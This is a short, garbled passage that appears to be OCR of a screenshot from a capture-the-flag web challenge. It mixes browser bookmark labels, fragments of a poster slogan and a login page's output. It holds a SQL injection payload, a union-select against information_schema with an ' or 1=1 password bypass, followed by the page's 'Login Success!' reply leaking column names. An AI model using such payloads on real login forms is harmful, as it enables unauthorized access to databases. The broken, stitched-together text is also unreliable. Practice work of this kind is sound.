 ect 1,2,group_concat(column_name) from information_schema.columns where table_name= 'l0ve1ysq1'--+'&password=' or 1=1'
Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
TO WORK, GET MARRIED
E SOME KIDS, PAY YOUR
Login Success!
YOUR BILLS, WATCH YOUR TV
LLOW FASHION, ACT NORMAL
BEY THE LAW
ND REPEAT AFTER ME:
AM FREE
Hello 2!
Your password is 'id,username,password'